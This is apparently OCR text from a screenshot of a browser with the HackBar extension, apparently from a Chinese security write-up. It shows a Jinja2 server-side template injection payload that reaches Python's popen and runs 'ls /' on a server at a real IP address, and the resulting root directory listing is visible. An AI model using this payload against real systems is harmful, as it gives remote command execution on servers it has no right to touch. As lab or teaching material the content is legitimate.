 47.101.57.72:8000/?name={{%
不安全 47.101.57.72:8000/?name={{%27%27.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__[%27popen%27](%27ls%20/%27).read()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{''.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__['popen']('ls /').read()}}
Enable POST ADD HEADER
先知社区